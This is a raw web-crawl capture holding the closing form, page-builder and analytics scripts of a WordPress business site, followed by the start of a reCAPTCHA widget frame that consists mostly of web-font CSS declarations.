<script defer='defer' src="https://vastland.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"8a802b86ad89b83e012313cbac0a9af3"},"ajax":{"ajaxurl":"https:\/\/vastland.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"caa8290f45","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/vastland.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"4e0fa769ff"};
</script>
<script defer='defer' src="https://vastland.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=0183eae4c8a5f424290fa0c1616e522c" id="gform_gravityforms_theme-js"></script>
<script src="https://vastland.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script src="https://vastland.com/wp-content/plugins/js_composer/assets/lib/bower/skrollr/dist/skrollr.min.js?ver=7.1" id="vc_jquery_skrollr_js-js"></script>
<script src="https://vastland.com/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=7.1" id="vc_waypoints-js"></script>
<script id="wpex-vc_waypoints-js-extra">
var wpex_vc_waypoints_params = {"delay":"300","offset":"85%"};
</script>
<script src="https://vastland.com/wp-content/themes/Total/assets/js/frontend/wpbakery/vc_waypoints.min.js?ver=5.10" id="wpex-vc_waypoints-js"></script>
<script defer src="https://vastland.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763012737" id="akismet-frontend-js"></script>
<script></script><script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_2_2').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'04c3192aa6e7'},
                    {'pod':'c31-prod-p3-us-west-2'},
                                        {'xid':'45087080'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'total'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'331'},
                    {'wp_alloptions_bytes':'134698'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'886840'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced{w3tc_pagecache_reject_reason}
Lazy Loading
Database Caching using Disk (Request-wide modification query)

Served from: vastland.com @ 2026-01-24 15:56:09 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvDSIfAAAAAJgQhJJSmzZdlX9AnV3od_UVUoPo&co=aHR0cHM6Ly92YXN0bGFuZC5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=crfhg9nco4ab
body_size: 49428
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="PZzG5veuLGfWVHAwdvPOkQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="PZzG5veuLGfWVHAwdvPOkQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PZzG5veuLGfWVHAwdvPOkQ">
